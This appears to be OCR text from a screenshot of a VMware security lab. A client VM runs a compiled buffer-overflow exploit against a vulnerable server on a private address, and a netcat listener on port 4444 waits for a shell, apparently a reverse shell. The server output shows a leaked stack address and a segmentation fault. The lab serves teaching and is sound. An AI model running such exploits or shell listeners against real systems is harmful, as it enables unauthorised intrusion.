 lab4 Client - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-am... Snort Ubuntu lab4 Client
Terminal
7:54 AM
#inc!
#inc!
#inc!
#inc!
exploit.c
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ ./exploit 192.168.70.135 5000
client@ubuntu:~/Desktop$
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ nc -l 4444
lab4 Server - VMware Workstation
File Edit View VM Tabs Help
lab4 Server
server@ubuntu: ~/Desktop
7:54 AM
server@ubuntu:~/Desktop$ ./vul_server 5000
client from 192.168.70.136address 0xbfffece4
Segmentation fault (core dumped)
server@ubuntu:~/Desktop$
System Settings